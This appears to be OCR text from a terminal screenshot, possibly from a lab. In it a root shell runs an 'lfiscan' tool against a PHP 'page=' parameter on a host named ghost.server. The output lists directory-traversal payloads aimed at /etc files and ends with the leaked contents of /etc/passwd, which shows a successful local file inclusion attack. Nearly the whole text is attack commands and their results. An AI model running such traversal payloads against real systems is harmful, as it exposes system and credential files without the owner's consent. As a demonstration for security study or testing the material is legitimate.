 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfiscan http://ghost.server/index.php?page= -w wordlist.txt
[ URL ] ──> http://ghost.server/index.php?page=/etc/parse
Website
[ URL ] ──> http://ghost.server/index.php?page=..//etc/parse
Website
[ URL ] ──> http://ghost.server/index.php?page=../..//etc/parse
Website
[ URL ] ──> http://ghost.server/index.php?page=../../..//etc/parse
Website
[ URL ] ──> http://ghost.server/index.php?page=../../../..//etc/parse
Website
[ URL ] ──> http://ghost.server/index.php?page=../../../../..//etc/parse
Website
[ URL ] ──> http://ghost.server/index.php?page=/etc/pac/
Website
[ URL ] ──> http://ghost.server/index.php?page=..//etc/pac/
Website
[ URL ] ──> http://ghost.server/index.php?page=../..//etc/pac/
Website
[ URL ] ──> http://ghost.server/index.php?page=../../..//etc/pac/
Website
[ URL ] ──> http://ghost.server/index.php?page=../../../..//etc/pac/
Website
[ URL ] ──> http://ghost.server/index.php?page=../../../../..//etc/pac/
Website
[ URL ] ──> http://ghost.server/index.php?page=/etc/passwd
Websiteroot:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin